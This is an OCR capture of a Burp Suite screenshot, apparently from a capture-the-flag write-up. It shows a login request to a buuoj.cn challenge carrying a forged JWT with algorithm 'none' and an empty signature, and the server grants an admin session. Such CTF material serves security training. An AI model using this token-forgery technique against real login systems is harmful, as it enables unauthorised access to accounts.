 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × 8 × 9 × 10 × 11 × ...
Go Cancel < | ▼ > | ▼ Target: http://a013bbc4-d241-4811-ba47-49dbd72c1ef4.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: a013bbc4-d241-4811-ba47-49dbd72c1ef4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://a013bbc4-d241-4811-ba47-49dbd72c1ef4.node3.buuoj.cn/login
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 174
Origin: http://a013bbc4-d241-4811-ba47-49dbd72c1ef4.node3.buuoj.cn
Connection: close
username=admin&password=123&authorization=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWN
yZXRpZCI6IjAuMiIsInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMyIsImlhdCI6MTU4NzU2MDY0
Nn0.
? < + > d56o0Oo4zCdmvTrRKQcDwkLNvMZjF1AVgGvh-Qz-mDY 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 22 Apr 2020 13:35:04 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTU4NzY0ODkwNDkyOCwiX21heEFnZSI6ODY
0MDAwMDB9; path=/; expires=Thu, 23 Apr 2020 13:35:04 GMT; httponly
Set-Cookie: sses:aok.sig=pBEYjLKjaRtFFJZxLNc1ikQB28Y; path=/; expires=Thu, 23 Apr
2020 13:35:04 GMT; httponly
{"status":true}
? < + > Type a search term 0 matches
先知社区
Done 451 bytes | 38 millis